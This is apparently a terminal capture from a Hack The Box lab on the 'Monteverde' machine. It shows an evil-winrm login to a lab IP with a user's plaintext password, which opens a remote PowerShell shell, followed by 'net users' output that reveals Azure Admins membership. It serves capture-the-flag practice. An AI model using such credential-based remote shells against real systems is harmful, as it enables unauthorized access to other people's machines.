 /home/hsct/Cervant/HTB/Monteverde/content ✔ 2m 51s # evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> net users mhope
User name                    mhope
Full Name                    Mike Hope
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            1/2/2020 3:40:05 PM
Password expires             Never
Password changeable          1/3/2020 3:40:05 PM
Password required            Yes
User may change password     No
Workstations allowed         All
Logon script
User profile
Home directory               \\monteverde\users$\mhope
Last logon                   1/3/2020 5:29:59 AM
Logon hours allowed          All
Local Group Memberships      *Remote Management Use
Global Group memberships     *Azure Admins         *Domain Users
The command completed successfully.